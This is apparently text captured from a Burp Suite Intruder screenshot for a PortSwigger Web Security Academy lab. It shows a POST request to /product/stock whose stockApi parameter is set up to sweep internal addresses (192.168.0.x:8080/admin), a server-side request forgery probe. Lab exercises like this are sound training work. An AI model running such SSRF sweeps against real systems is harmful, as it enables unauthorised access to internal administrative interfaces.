 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5e0028047da0d48021801400ee00a9.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a5e0028047da0d48021801400ee00a9.web-security-academy.net
3 Cookie: session=ph5tgHEu5hGRvg6HoYyF6qVc0aPCeJMr
4 Content-Length: 38
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a5e0028047da0d48021801400ee00a9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5e0028047da0d48021801400ee00a9.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§:8080/admin